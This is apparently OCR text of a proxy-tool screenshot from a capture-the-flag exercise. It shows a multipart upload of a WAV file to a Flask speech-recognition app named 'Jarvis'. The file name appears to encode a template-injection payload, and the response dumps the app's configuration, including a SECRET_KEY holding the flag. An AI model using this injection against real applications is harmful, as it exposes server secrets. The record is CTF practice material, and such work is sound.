 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 62.173.140.174:36001
3 Content-Length: 267493
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://62.173.140.174:36001
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary43w45SiAUO1qmyV0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://62.173.140.174:36001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qucbmisp1tjk28e78foq176jur
14 Connection: close
15
16 ------WebKitFormBoundary43w45SiAUO1qmyV0
17 Content-Disposition: form-data; name="file"; filename="F5F5configF7itemsF1F.wav"
18 Content-Type: audio/wav
19
20 RIFFWAVEfmt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.5
3 Date: Sat, 11 Nov 2023 15:09:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3194
6 Connection: close
7
8 <html>
9 <head>
10 <title>
Jarvis
</title>
11 </head>
12 <body>
13 <div class="container">
14 <div class="card">
15 <h3>
Recognized text:
</h3>
16 <br>
<h5>
dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#39;, False),
(&#39;TESTING&#39;, False), (&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;, None), (&#39;SECRET_KEY&#39;,
&#39;CODEBY{j4rv1s_h4s_b33n_cr4sh3d}&#39;),
(&#39;PERMANENT_SESSION_LIFETIME&#39;, datetime.timedelta(days=31)),
(&#39;USE_X_SENDFILE&#39;, False), (&#39;SERVER_NAME&#39;, None),
(&#39;APPLICATION_ROOT&#39;, &#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;,
&#39;session&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;, False),
(&#39;SESSION_COOKIE_PATH&#39;, None), (&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False), (&#39;SESSION_COOKIE_SAMESITE&#39;,